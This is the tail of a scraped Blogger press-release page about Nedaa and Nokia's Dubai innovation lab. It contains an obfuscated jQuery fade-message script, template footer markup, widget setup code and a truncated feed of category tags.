_0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5KqQw4GLMii2AZkLHKukwMTSvieQ:1769110831535';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/5515663638360720749/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5515663638360720749', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVpelPMYoplSSl5yhlBIKXhMqXne7ubRU8EC_U3VfW68UPZjCF2ld_Y8FyhRXlS4vJnNVExXuhMKurB0rjGdRuii_41z_NEilfTD2WbaS8OMpTg2r831eWaeEDziUcjTENGMHaN8w1wSLk/s72-c/Signing+Ceremony.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVpelPMYoplSSl5yhlBIKXhMqXne7ubRU8EC_U3VfW68UPZjCF2ld_Y8FyhRXlS4vJnNVExXuhMKurB0rjGdRuii_41z_NEilfTD2WbaS8OMpTg2r831eWaeEDziUcjTENGMHaN8w1wSLk/s320/Signing+Ceremony.JPG', 'pageName': 'Nedaa \x26 Nokia set Dubai as base of pioneering Innovation \x26 Creativity Lab', 'pageTitle': 'Pocket Press Release: Nedaa \x26 Nokia set Dubai as base of pioneering Innovation \x26 Creativity Lab', 'metaDescription': 'Nedaa, the Dubai Government security networks provider, has announced that it has signed today (July 25, 2017) an agreement with Finnish multinational ICT giant Nokia formally designating Dubai as the headquarters of their pioneering Innovation and Creativity Lab.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nedaa \x26 Nokia set Dubai as base of pioneering Innovation \x26 Creativity Lab', 'description': 'Nedaa, the Dubai Government security networks provider, has announced that it has signed today (July 25, 2017) an agreement with Finnish multinational ICT giant Nokia formally designating Dubai as the headquarters of their pioneering Innovation and Creativity Lab.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVpelPMYoplSSl5yhlBIKXhMqXne7ubRU8EC_U3VfW68UPZjCF2ld_Y8FyhRXlS4vJnNVExXuhMKurB0rjGdRuii_41z_NEilfTD2WbaS8OMpTg2r831eWaeEDziUcjTENGMHaN8w1wSLk/s320/Signing+Ceremony.JPG', 'url': 'https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5515663638360720749}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Gurugram?alt=json-in-script&callback=display_related_posts
body_size: 159556
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh 